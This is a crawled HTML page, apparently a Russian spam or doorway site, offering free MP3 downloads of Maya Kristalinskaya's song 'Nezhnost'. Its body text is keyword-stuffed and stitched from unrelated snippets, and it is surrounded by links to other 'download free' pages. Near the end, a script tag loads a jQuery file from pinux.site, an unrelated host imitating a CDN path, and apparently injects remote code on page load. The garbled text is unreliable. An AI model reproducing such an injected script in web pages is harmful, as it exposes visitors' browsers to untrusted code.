

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-nezhnost-pesnya-mayya-kristalinskaya-skachat.html
body_size: 2452
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нежность песня майя кристалинская скачать - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нежность песня майя кристалинская скачать</h2>
                            </header>
                            <p>Скачать бесплатно Майя Кристалинская - Нежность в качестве 192 kbps. Возможность слушать песню онлайн и добавить ее к себе в плейлист. Слушать и скачать Майа Кристалинская - Нежность бесплатно в формате mp3. Списки песен и альбомов артиста, видеоклип, другие треки, которые часто ищут. Майя Владимировна Кристалинская (24 февраля 1932, Москва — 19 июня 1985, там же) — советская эстрадная певица, заслуженная артистка РСФСР (1974). Майя Кристалинская — Песня Веры (Нежность 2018) 02:55 Майя Кристалинская — Нежность (Великие исполнители России. Слушать и скачать Майя Кристалинская - Не Спеши бесплатно в формате mp3. Списки песен и альбомов артиста, видеоклип, другие треки, которые часто ищут. 
2018-07-02 · Майя Кристалинская - Золотая коллекция. Лучшие песни. Я тебя подожду Лучшие песни. Я тебя подожду. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-tretya-kniga-pro-garri-pottera.html">Третья книга про гарри поттера</a></li>
                                <li><a href="eimf-film-tainstvennyy-uznik-skachat-torrent.html">Фильм таинственный узник скачать торрент</a></li>
                                <li><a href="eimf-v5we2-drayvera.html">V5we2 драйвера</a></li>
                                <li><a href="eimf-shema-goroda-reutov.html">Схема города реутов</a></li>
                                <li><a href="eimf-anastasiya-vals-minus.html">Анастасия вальс минус</a></li>
                                <li><a href="eimf-excel-otzyvy.html">Excel отзывы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Кристалинская, Майя Владимировна — Википедия.</li>
<li>Русские песни 60-х - слушать и скачать бесплатно без.</li>
<li>Скачать песни Вадима Мулермана в MP3 бесплатно.</li>
<li>Скачать песни Песни иза кинофильмов в MP3 бесплатно.</li>
<li>Советская музыка - шлягеры 60, 70, 80-х видео плейлист.</li>
<li>Музыкальный Сборник 800 знаменитых поп хитов СССР.</li>
<li>Евтушенко, Евгений Александрович — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-skachat-knigu-metod-misteri-besplatno.html">Скачать книгу метод мистери бесплатно</a></li>
                                            <li><a href="eimf-skachat-kartu-turcii-dlya-navitel.html">Скачать карту турции для навител</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-hp-lj-1132-drayver-windows-7-x64.html">Hp lj 1132 драйвер windows 7 x64</a></li>
                                            <li><a href="eimf-skachat-drayver-besplatno-na-printer-canon-i350.html">Скачать драйвер бесплатно на принтер canon i350</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-kryzhanovskaya-vera-zakoldovannyy-zamok-audiokniga.html">Крыжановская вера заколдованный замок аудиокнига</a></li>
                                            <li><a href="eimf-igra-stormfall-skachat-besplatno.html">Игра stormfall скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-oblozhka-detskoy-medicinskoy-karty-skachat.html">Обложка детской медицинской карты скачать</a></li>
                                            <li><a href="eimf-pesnya-muzykalnaya-kapel-skachat-besplatno.html">Песня музыкальная капель скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
